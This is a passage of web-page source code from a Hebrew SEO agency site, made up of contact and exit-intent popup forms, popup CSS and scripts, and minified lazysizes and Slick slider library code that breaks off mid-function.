				<div class="row">
					<div class="image destop-xs"></div>
					<div class="text"></div>
				</div>
			</div>
			<div class="close-button" onclick="closePopup('wcontact-us-popup')">
				<svg style="fill: currentColor;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve">			<path d="M436.016,73.984c-99.979-99.979-262.075-99.979-362.033,0.002c-99.978,99.978-99.978,262.073,0.004,362.031				c99.954,99.978,262.05,99.978,362.029-0.002C535.995,336.059,535.995,173.964,436.016,73.984z M405.848,405.844				c-83.318,83.318-218.396,83.318-301.691,0.004c-83.318-83.299-83.318-218.377-0.002-301.693				c83.297-83.317,218.375-83.317,301.691,0S489.162,322.549,405.848,405.844z"/>			<path d="M360.592,149.408c-8.331-8.331-21.839-8.331-30.17,0l-75.425,75.425l-75.425-75.425c-8.331-8.331-21.839-8.331-30.17,0				s-8.331,21.839,0,30.17l75.425,75.425L149.43,330.4c-8.331,8.331-8.331,21.839,0,30.17c8.331,8.331,21.839,8.331,30.17,0				l75.397-75.397l75.419,75.419c8.331,8.331,21.839,8.331,30.17,0c8.331-8.331,8.331-21.839,0-30.17l-75.419-75.419l75.425-75.425				C368.923,171.247,368.923,157.74,360.592,149.408z"/>		</svg>
			</div>
		</div>
	</div>
</div>

<div class="popup" id="before-leave-popup" >
	<div class="inner">
		<div class="box">
			<div class="content">
				<div class="title"><h2 style="text-align: center">רגע לפני שאתם עוזבים&#8230;</h2>
<p style="text-align: center">השאירו לנו פרטים ונציגנו יחזור אליכם בהקדם!</p>
</div>
				<div class="image mobile-xs"><img class="lazyload" data-src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/03/invalid-name-2.png.webp" alt=""></div>
				<div class="row">
					<div class="image destop-xs"><img class="lazyload" data-src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/03/invalid-name-2.png.webp" alt=""></div>
					<div class="text">	
						<div class="popup-form"><h3 style="text-align: center">השאירו לנו פרטים</h3>
<p style="text-align: center">		<div data-elementor-type="section" data-elementor-id="4933" class="elementor elementor-4933" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6827fc3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6827fc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d9c16bd" data-id="d9c16bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3ac4e7 elementor-widget__width-initial elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="a3ac4e7" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" id="form" name="טופס חדש עמוד הבית">
			<input type="hidden" name="post_id" value="4933"/>
			<input type="hidden" name="form_id" value="a3ac4e7"/>
			<input type="hidden" name="referer_title" value="מידע מקצועי בנושא גוגל פנדה - SeoUP קידום אתרים" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_d3c8f42]" id="form-field-field_d3c8f42" class="elementor-field elementor-size-xs" style="display:none !important;">				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_f09af10]" id="form-field-field_f09af10" class="elementor-field elementor-size-xs" style="display:none !important;">				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_c4cbf9c]" id="form-field-field_c4cbf9c" class="elementor-field elementor-size-xs" style="display:none !important;">				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								שם מלא							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								מייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_9734921 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_9734921" class="elementor-field-label">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[field_9734921]" id="form-field-field_9734921" class="elementor-field elementor-size-xs  elementor-field-textual" required="required" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								איך אפשר לעזור?							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-xs" name="form_fields[message]" id="form-field-message" rows="1"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_5e0c70d elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_5e0c70d"><div class="elementor-g-recaptcha" data-sitekey="6LfepWgqAAAAAI74TXJvNFGVZichKdOHcaHEFjJg" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">חיזרו אליי</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p>
</div>
					</div>
				</div>
			</div>
			<div class="close-button" onclick="closePopup('before-leave-popup')">
				<svg style="fill: currentColor;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve">			<path d="M436.016,73.984c-99.979-99.979-262.075-99.979-362.033,0.002c-99.978,99.978-99.978,262.073,0.004,362.031				c99.954,99.978,262.05,99.978,362.029-0.002C535.995,336.059,535.995,173.964,436.016,73.984z M405.848,405.844				c-83.318,83.318-218.396,83.318-301.691,0.004c-83.318-83.299-83.318-218.377-0.002-301.693				c83.297-83.317,218.375-83.317,301.691,0S489.162,322.549,405.848,405.844z"/>			<path d="M360.592,149.408c-8.331-8.331-21.839-8.331-30.17,0l-75.425,75.425l-75.425-75.425c-8.331-8.331-21.839-8.331-30.17,0				s-8.331,21.839,0,30.17l75.425,75.425L149.43,330.4c-8.331,8.331-8.331,21.839,0,30.17c8.331,8.331,21.839,8.331,30.17,0				l75.397-75.397l75.419,75.419c8.331,8.331,21.839,8.331,30.17,0c8.331-8.331,8.331-21.839,0-30.17l-75.419-75.419l75.425-75.425				C368.923,171.247,368.923,157.74,360.592,149.408z"/>		</svg>
			</div>
		</div>
	</div>
</div>

<style>
/*popups*/
.popup,.wpopup {
	position: fixed;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.5);
	opacity: 0;
	transition: 0.35s;
}
.popup.active ,.wpopup.active{
	z-index: 1;
	opacity: 1;
	transition: 0.35s;
}
.popup .inner ,.wpopup .inner{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	height: 100%;
}
.popup .inner .box ,.wpopup .inner .box {
	position: relative;
	padding: 40px;
	border-radius: 10px;	
	background-color: #fff;
}
.popup .inner .box .content,.wpopup .inner .box .content {
	width: 100%;
	height: 100%;
}
.popup .inner .box .close-button,.wpopup .inner .box .close-button {
	position: absolute;
	z-index: 1;
	top: 5px;
	right: 5px;
	width: 30px;
	height: 30px;
	color: #005184;
	cursor: pointer;
}
.popup .inner .box .close-button svg ,.wpopup .inner .box .close-button svg {
	width: 100%;
	height: 100%;
}
@media(max-width: 1700px){
	.popup .inner .box,.wpopup .inner .box {
		padding: 2vw;
	}
	.popup .inner .box .close-button,.wpopup .inner .box .close-button {
		position: absolute;
		z-index: 1;
		top: 0.25vw;
		right: 0.25vw;
		width: 1.5vw;
		height: 1.5vw;
	}
}
@media(max-width: 767px){
	.popup .inner .box,.wpopup .inner .box {
		padding: 40px 20px;
	}
	.popup .inner .box .close-button,.wpopup .inner .box .close-button {
		top: 7px;
		right: 20px;
		width: 27px;
		height: 27px;
	}
}
</style>
<script>
function closePopup(id){
	var elements = document.getElementById(id);
	// console.log(elements);
	elements.classList.remove("active");	
}
function openPopup(id){
	var elements = document.getElementById(id);
	// console.log(elements);
	addClass(elements,"active");	
}
function addClass(element, classname){
    var currentClassList = (element.className || '').split(/\s+/);
    currentClassList
     .push(currentClassList.indexOf(classname) > -1 ? '' : classname);
    element.className = currentClassList.join(' ').trim();
}
jQuery(function(){
	
	jQuery(document).mouseleave(function () {
		if(!jQuery('#before-leave-popup').hasClass('active')){
				// console.log('aaa');
			
				// Get saved data from sessionStorage
				let data = sessionStorage.getItem('before-leave-popup');
				
				//if($.session.get("leave")=="closed"){
				if(data){
					
				}else{
					openPopup('before-leave-popup');
					//$.session.set("leave", "closed");
					
					// Save data to sessionStorage
					sessionStorage.setItem('before-leave-popup', 'closed');

					
					// Remove saved data from sessionStorage
					//sessionStorage.removeItem('key');

					// Remove all saved data from sessionStorage
					//sessionStorage.clear();
					
				}
			
		}
	});
	

});
</script>
<script>
/*! lazysizes - v4.1.7 https://github.com/aFarkas/lazysizes  */ 
!function(e,d){var f=d(e,e.document);e.lazySizes=f,"object"==typeof module&&module.exports&&(module.exports=f)}(window,function(al,ak){if(ak.getElementsByClassName){var aj,ai,ah=ak.documentElement,ag=al.Date,af=al.HTMLPictureElement,ae="addEventListener",ad="getAttribute",ac=al[ae],ab=al.setTimeout,aa=al.requestAnimationFrame||ab,Z=al.requestIdleCallback,Y=/^picture$/i,X=["load","error","lazyincluded","_lazyloaded"],W={},U=Array.prototype.forEach,S=function(d,c){return W[c]||(W[c]=new RegExp("(\\s|^)"+c+"(\\s|$)")),W[c].test(d[ad]("class")||"")&&W[c]},Q=function(d,c){S(d,c)||d.setAttribute("class",(d[ad]("class")||"").trim()+" "+c)},O=function(e,d){var f;(f=S(e,d))&&e.setAttribute("class",(e[ad]("class")||"").replace(f," "))},M=function(f,e,h){var g=h?ae:"removeEventListener";h&&M(f,e),X.forEach(function(a){f[g](a,e)})},K=function(b,l,k,j,i){var c=ak.createEvent("Event");return k||(k={}),k.instance=aj,c.initEvent(l,!j,!i),c.detail=k,b.dispatchEvent(c),c},J=function(a,f){var d;!af&&(d=al.picturefill||ai.pf)?(f&&f.src&&!a[ad]("srcset")&&a.setAttribute("srcset",f.src),d({reevaluate:!0,elements:[a]})):f&&f.src&&(a.src=f.src)},I=function(d,c){return(getComputedStyle(d,null)||{})[c]},H=function(e,d,f){for(f=f||e.offsetWidth;f<ai.minSize&&d&&!e._lazysizesWidth;){f=d.offsetWidth,d=d.parentNode}return f},G=function(){var b,n,m=[],l=[],k=m,j=function(){var a=k;for(k=m.length?l:m,b=!0,n=!1;a.length;){a.shift()()}b=!1},i=function(c,a){b&&!a?c.apply(this,arguments):(k.push(c),n||(n=!0,(ak.hidden?ab:aa)(j)))};return i._lsFlush=j,i}(),V=function(d,c){return c?function(){G(d)}:function(){var a=this,e=arguments;G(function(){d.apply(a,e)})}},T=function(f){var d,n=0,m=ai.throttleDelay,l=ai.ricTimeout,k=function(){d=!1,n=ag.now(),f()},j=Z&&l>49?function(){Z(k,{timeout:l}),l!==ai.ricTimeout&&(l=ai.ricTimeout)}:V(function(){ab(k)},!0);return function(b){var c;(b=!0===b)&&(l=33),d||(d=!0,c=m-(ag.now()-n),c<0&&(c=0),b||c<9?j():ab(j,c))}},R=function(h){var f,l,k=99,j=function(){f=null,h()},i=function(){var b=ag.now()-l;b<k?ab(i,k-b):(Z||j)(j)};return function(){l=ag.now(),f||(f=ab(i,k))}};!function(){var a,d={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:0.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};ai=al.lazySizesConfig||al.lazysizesConfig||{};for(a in d){a in ai||(ai[a]=d[a])}al.lazySizesConfig=ai,ab(function(){ai.init&&L()})}();var P=function(){var ar,aq,ap,ao,an,z,am,E,C,B,A,x,w=/^img$/i,v=/^iframe$/i,u="onscroll" in al&&!/(gle|ing)bot/.test(navigator.userAgent),t=0,s=0,r=0,n=-1,k=function(g){r--,(!g||r<0||!g.target)&&(r=0)},j=function(g){return null==x&&(x="hidden"==I(ak.body,"visibility")),x||"hidden"!=I(g.parentNode,"visibility")&&"hidden"!=I(g,"visibility")},h=function(l,y){var p,o=l,m=j(l);for(E-=y,A+=y,C-=y,B+=y;m&&(o=o.offsetParent)&&o!=ak.body&&o!=ah;){(m=(I(o,"opacity")||1)>0)&&"visible"!=I(o,"overflow")&&(p=o.getBoundingClientRect(),m=B>p.left&&C<p.right&&A>p.top-1&&E<p.bottom+1)}return m},f=function(){var ay,ax,aw,av,F,D,y,o,l,g,aB,aA,az=aj.elements;if((ao=ai.loadMode)&&r<8&&(ay=az.length)){for(ax=0,n++,g=!ai.expand||ai.expand<1?ah.clientHeight>500&&ah.clientWidth>500?500:370:ai.expand,aj._defEx=g,aB=g*ai.expFactor,aA=ai.hFac,x=null,s<aB&&r<1&&n>2&&ao>2&&!ak.hidden?(s=aB,n=0):s=ao>1&&n>1&&r<6?g:t;ax<ay;ax++){if(az[ax]&&!az[ax]._lazyRace){if(u){if((o=az[ax][ad]("data-expand"))&&(D=1*o)||(D=s),l!==D&&(z=innerWidth+D*aA,am=innerHeight+D,y=-1*D,l=D),aw=az[ax].getBoundingClientRect(),(A=aw.bottom)>=y&&(E=aw.top)<=am&&(B=aw.right)>=y*aA&&(C=aw.left)<=z&&(A||B||C||E)&&(ai.loadHidden||j(az[ax]))&&(aq&&r<3&&!o&&(ao<3||n<4)||h(az[ax],D))){if(at(az[ax]),F=!0,r>9){break}}else{!F&&aq&&!av&&r<4&&n<4&&ao>2&&(ar[0]||ai.preloadAfterLoad)&&(ar[0]||!o&&(A||B||C||E||"auto"!=az[ax][ad](ai.sizesAttr)))&&(av=ar[0]||az[ax])}}else{at(az[ax])}}}av&&!F&&at(av)}},e=T(f),d=function(l){var g=l.target;if(g._lazyCache){return void delete g._lazyCache}k(l),Q(g,ai.loadedClass),O(g,ai.loadingClass),M(g,b),K(g,"lazyloaded")},c=V(d),b=function(g){c({target:g.target})},a=function(l,g){try{l.contentWindow.location.replace(g)}catch(m){l.src=g}},i=function(l){var g,m=l[ad](ai.srcsetAttr);(g=ai.customMedia[l[ad]("data-media")||l[ad]("media")])&&l.setAttribute("media",g),m&&l.setAttribute("srcset",m)},au=V(function(aB,aA,az,ay,ax){var aw,av,F,D,y,m;(y=K(aB,"lazybeforeunveil",aA)).defaultPrevented||(ay&&(az?Q(aB,ai.autosizesClass):aB.setAttribute("sizes",ay)),av=aB[ad](ai.srcsetAttr),aw=aB[ad](ai.srcAttr),ax&&(F=aB.parentNode,D=F&&Y.test(F.nodeName||"")),m=aA.firesLoad||"src" in aB&&(av||aw||D),y={target:aB},Q(aB,ai.loadingClass),m&&(clearTimeout(ap),ap=ab(k,2500),M(aB,b,!0)),D&&U.call(F.getElementsByTagName("source"),i),av?aB.setAttribute("srcset",av):aw&&!D&&(v.test(aB.nodeName)?a(aB,aw):aB.src=aw),ax&&(av||D)&&J(aB,{src:aw})),aB._lazyRace&&delete aB._lazyRace,O(aB,ai.lazyClass),G(function(){(!m||aB.complete&&aB.naturalWidth>1)&&(d(y),aB._lazyCache=!0,ab(function(){"_lazyCache" in aB&&delete aB._lazyCache},9))},!0)}),at=function(l){var g,p=w.test(l.nodeName),o=p&&(l[ad](ai.sizesAttr)||l[ad]("sizes")),m="auto"==o;(!m&&aq||!p||!l[ad]("src")&&!l.srcset||l.complete||S(l,ai.errorClass)||!S(l,ai.lazyClass))&&(g=K(l,"lazyunveilread").detail,m&&N.updateElem(l,!0,l.offsetWidth),l._lazyRace=!0,r++,au(l,g,m,o,p))},q=function(){if(!aq){if(ag.now()-an<999){return void ab(q,999)}var g=R(function(){ai.loadMode=3,e()});aq=!0,ai.loadMode=3,e(),ac("scroll",function(){3==ai.loadMode&&(ai.loadMode=2),g()},!0)}};return{_:function(){an=ag.now(),aj.elements=ak.getElementsByClassName(ai.lazyClass),ar=ak.getElementsByClassName(ai.lazyClass+" "+ai.preloadClass),ac("scroll",e,!0),ac("resize",e,!0),al.MutationObserver?new MutationObserver(e).observe(ah,{childList:!0,subtree:!0,attributes:!0}):(ah[ae]("DOMNodeInserted",e,!0),ah[ae]("DOMAttrModified",e,!0),setInterval(e,999)),ac("hashchange",e,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(g){ak[ae](g,e,!0)}),/d$|^c/.test(ak.readyState)?q():(ac("load",q),ak[ae]("DOMContentLoaded",e),ab(q,20000)),aj.elements.length?(f(),G._lsFlush()):e()},checkElems:e,unveil:at}}(),N=function(){var b,j=V(function(l,k,q,p){var o,n,m;if(l._lazysizesWidth=p,p+="px",l.setAttribute("sizes",p),Y.test(k.nodeName||"")){for(o=k.getElementsByTagName("source"),n=0,m=o.length;n<m;n++){o[n].setAttribute("sizes",p)}}q.detail.dataAttr||J(l,q.detail)}),i=function(g,c,m){var l,k=g.parentNode;k&&(m=H(g,k,m),l=K(g,"lazybeforesizes",{width:m,dataAttr:!!c}),l.defaultPrevented||(m=l.detail.width)&&m!==g._lazysizesWidth&&j(g,k,l,m))},h=function(){var a,e=b.length;if(e){for(a=0;a<e;a++){i(b[a])}}},d=R(h);return{_:function(){b=ak.getElementsByClassName(ai.autosizesClass),ac("resize",d)},checkElems:d,updateElem:i}}(),L=function(){L.i||(L.i=!0,N._(),P._())};return aj={cfg:ai,autoSizer:N,loader:P,init:L,uP:J,aC:Q,rC:O,hC:S,fire:K,gW:H,rAF:G}}});
/* support for background images: */
document.addEventListener('lazybeforeunveil', function (e) {var bg = e.target.getAttribute('data-bg');if (bg) e.target.style.backgroundImage = 'url(' + bg + ')';});
/* load new background-image */
function loadImg(element){
    var bg = '';
	switch (screenW) {
		case  'mobile':
			bg = element.getAttribute('data-bg-mobile');
			if(bg)
				break; 
		case 'tablet':
			bg = element.getAttribute('data-bg-tablet');
			if(bg)
				break; 
		case 'laptop':
			bg = element.getAttribute('data-bg-laptop');
			if(bg)
				break; 
		default: 
			bg = element.getAttribute('data-bg');
	}
	if(bg)
		element.style.backgroundImage = 'url(' + bg + ')';	
}
/* calc screen wide */
var screenW;
var first = true;
jQuery( window ).ready(function() {
	calcScreenW();
});
jQuery(window).on('resize', function(){
	calcScreenW();
});
function calcScreenW(){
	var screenC = false;
	curentW= jQuery(window).width();	
	if ( curentW > 1450 ) { 
		if (screenW != 'desktop'){screenW = 'desktop';screenC = true;	}
	} else if (curentW > 991){
		if (screenW != 'laptop'){screenW = 'laptop';screenC = true;}		
	} else if (curentW >767){
		if (screenW != 'tablet'){screenW = 'tablet';	screenC = true;}		
	} else {
		if (screenW != 'mobile'){screenW = 'mobile'; screenC = true;}		
	}
	if (screenC) {
		jQuery('.bg-change-done').removeClass('bg-change-done');
		screenC = false;
		animate_elems();
		// switchMobileVid();
	}
}
/* lazyLoad on scroll after  screen width change */
var $elems = jQuery('.responsive-bg');
var winheight = jQuery(window).height();
jQuery(window).scroll(function(){	animate_elems();});
function animate_elems() {
	wintop = jQuery(window).scrollTop(); 
	$elems.each(function(){
		$elm = jQuery(this);
		if($elm.hasClass('lazyload')|| $elm.hasClass('bg-change-done')) { return true; } 
		topcoords = $elm.offset().top; 
		if(wintop > (topcoords - (winheight))) {			
			$elm.addClass('bg-change-done');		
			loadImg($elm[0]);
		} 
	});	
}
/* slick slider */
!function(b){"function"==typeof define&&define.amd?define(["jquery"],b):"undefined"!=typeof exports?module.exports=b(require("jquery")):b(jQuery)}(function(d){var c=window.Slick||{};c=function(){function e(i,h){var b,g=this;g.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:d(i),appendDots:d(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3000,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(f,j){return d('<button type="button" data-role="none" role="button" tabindex="0" />').text(j+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:0.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1000},g.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},d.extend(g,g.initials),g.activeBreakpoint=null,g.animType=null,g.animProp=null,g.breakpoints=[],g.breakpointSettings=[],g.cssTransitions=!1,g.focussed=!1,g.interrupted=!1,g.hidden="hidden",g.paused=!0,g.positionProp=null,g.respondTo=null,g.rowCount=1,g.shouldClick=!0,g.$slider=d(i),g.$slidesCache=null,g.transformType=null,g.transitionType=null,g.visibilityChange="visibilitychange",g.windowWidth=0,g.windowTimer=null,b=d(i).data("slick")||{},g.options=d.extend({},g.defaults,h,b),g.currentSlide=g.options.initialSlide,g.originalSettings=g.options,"undefined"!=typeof document.mozHidden?(g.hidden="mozHidden",g.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(g.hidden="webkitHidden",g.visibilityChange="webkitvisibilitychange"),g.autoPlay=d.proxy(g.autoPlay,g),g.autoPlayClear=d.proxy(g.autoPlayClear,g),g.autoPlayIterator=d.proxy(g.autoPlayIterator,g),g.changeSlide=d.proxy(g.changeSlide,g),g.clickHandler=d.proxy(g.clickHandler,g),g.selectHandler=d.proxy(g.selectHandler,g),g.setPosition=d.proxy(g.setPosition,g),g.swipeHandler=d.proxy(g.swipeHandler,g),g.dragHandler=d.proxy(g.dragHandler,g),g.keyHandler=d.proxy(g.keyHandler,g),g.instanceUid=a++,g.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,g.registerBreakpoints(),g.init(!0)}var a=0;return e}(),c.prototype.activateADA=function(){var b=this;b.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},c.prototype.addSlide=c.prototype.slickAdd=function(a,h,g){var f=this;if("boolean"==typeof h){g=h,h=null}else{if(0>h||h>=f.slideCount){return !1}}f.unload(),"number"==typeof h?0===h&&0===f.$slides.length?d(a).appendTo(f.$slideTrack):g?d(a).insertBefore(f.$slides.eq(h)):d(a).insertAfter(f.$slides.eq(h)):g===!0?d(a).prependTo(f.$slideTrack):d(a).appendTo(f.$slideTrack),f.$slides=f.$slideTrack.children(this.options.slide),f.$slideTrack.children(this.options.slide).detach(),f.$slideTrack.append(f.$slides),f.$slides.each(function(e,i){d(i).attr("data-slick-index",e)}),f.$slidesCache=f.$slides,f.reinit()},c.prototype.animateHeight=function(){var f=this;if(1===f.options.slidesToShow&&f.options.adaptiveHeight===!0&&f.options.vertical===!1){var e=f.$slides.eq(f.currentSlide).outerHeight(!0);f.$list.animate({height:e},f.options.speed)}},c.prototype.animateSlide=function(a,h){var g={},f=this;f.animateHeight(),f.options.rtl===!0&&f.options.vertical===!1&&(a=-a),f.transformsEnabled===!1?f.options.vertical===!1?f.$slideTrack.animate({left:a},f.options.speed,f.options.easing,h):f.$slideTrack.animate({top:a},f.options.speed,f.options.easing,h):f.cssTransitions===!1?(f.options.rtl===!0&&(f.currentLeft=-f.currentLeft),d({animStart:f.currentLeft}).animate({animStart:a},{duration:f.options.speed,easing:f.options.easing,step:function(b){b=Math.ceil(b),f.options.vertical===!1?(g[f.animType]="translate("+b+"px, 0px)",f.$slideTrack.css(g)):(g[f.animType]="translate(0px,"+b+"px)",f.$slideTrack.css(g))},complete:function(){h&&h.call()}})):(f.applyTransition(),a=Math.ceil(a),f.options.vertical===!1?g[f.animType]="translate3d("+a+"px, 0px, 0px)":g[f.animType]="translate3d(0px,"+a+"px, 0px)",f.$slideTrack.css(g),h&&setTimeout(function(){f.disableTransition(),h.call()},f.options.speed))},c.prototype.getNavTarget=function(){var a=this,e=a.options.asNavFor;return e&&null!==e&&(e=d(e).not(a.$slider)),e},c.prototype.asNavFor=function(a){var f=this,e=f.getNavTarget();null!==e&&"object"==typeof e&&e.each(function(){var b=d(this).slick("getSlick");b.unslicked||b.slideHandler(a,!0)})},c.prototype.applyTransition=function(f){var e=this,g={};e.options.fade===!1?g[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:g[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,e.options.fade===!1?e.$slideTrack.css(g):e.$slides.eq(f).css(g)},c.prototype.autoPlay=function(){var b=this;b.autoPlayClear(),b.slideCount>b.options.slidesToShow&&(b.autoPlayTimer=setInterval(b.autoPlayIterator,b.options.autoplaySpeed))},c.prototype.autoPlayClear=function(){var b=this;b.autoPlayTimer&&clearInterval(b.autoPlayTimer)},c.prototype.autoPlayIterator=function(){var f=this,e=f.currentSlide+f.options.slidesToScroll;f.paused||f.interrupted||f.focussed||(f.options.infinite===!1&&(1===f.direction&&f.currentSlide+1===f.slideCount-1?f.direction=0:0===f.direction&&(e=f.currentSlide-f.options.slidesToScroll,f.currentSlide-1===0&&(f.direction=1))),f.slideHandler(e))},c.prototype.buildArrows=function(){var a=this;a.options.arrows===!0&&(a.$prevArrow=d(a.options.prevArrow).addClass("slick-arrow"),a.$nextArrow=d(a.options.nextArrow).addClass("slick-arrow"),a.slideCount>a.options.slidesToShow?(a.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),a.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),a.htmlExpr.test(a.options.prevArrow)&&a.$prevArrow.prependTo(a.options.appendArrows),a.htmlExpr.test(a.options.nextArrow)&&a.$nextArrow.appendTo(a.options.appendArrows),a.options.infinite!==!0&&a.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):a.$prevArrow.add(a.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},c.prototype.buildDots=function(){var f,e,a=this;if(a.options.dots===!0&&a.slideCount>a.options.slidesToShow){for(a.$slider.addClass("slick-dotted"),e=d("<ul />").addClass(a.options.dotsClass),f=0;f<=a.getDotCount();f+=1){e.append(d("<li />").append(a.options.customPaging.call(this,a,f)))}a.$dots=e.appendTo(a.options.appendDots),a.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},c.prototype.buildOut=function(){var a=this;a.$slides=a.$slider.children(a.options.slide+":not(.slick-cloned)").addClass("slick-slide"),a.slideCount=a.$slides.length,a.$slides.each(function(e,f){d(f).attr("data-slick-index",e).data("originalStyling",d(f).attr("style")||"")}),a.$slider.addClass("slick-slider"),a.$slideTrack=0===a.slideCount?d('<div class="slick-track"/>').appendTo(a.$slider):a.$slides.wrapAll('<div class="slick-track"/>').parent(),a.$list=a.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),a.$slideTrack.css("opacity",0),(a.options.centerMode===!0||a.options.swipeToSlide===!0)&&(a.options.slidesToScroll=1),d("img[data-lazy]",a.$slider).not("[src]").addClass("slick-loading"),a.setupInfinite(),a.buildArrows(),a.buildDots(),a.updateDots(),a.setSlideClasses("number"==typeof a.currentSlide?a.currentSlide:0),a.options.draggable===!0&&a.$list.addClass("draggable")},c.prototype.buildRows=function(){var u,t,s,r,q,p,o,v=this;if(r=document.createDocumentFragment(),p=v.$slider.children(),v.options.rows>1){for(o=v.options.slidesPerRow*v.options.rows,q=Math.ceil(p.length/o),u=0;q>u;u++){var n=document.createElement("div");for(t=0;t<v.options.rows;t++){var m=document.createElement("div");for(s=0;s<v.options.slidesPerRow;s++){var l=u*o+(t*v.options.slidesPerRow+s);p.get(l)&&m.appendChild(p.get(l))}n.appendChild(m)}r.appendChild(n)}v.$slider.empty().append(r),v.$slider.children().children().children().css({width:100/v.options.slidesPerRow+"%",display:"inline-block"})}},c.prototype.checkResponsive=function(r,q){var 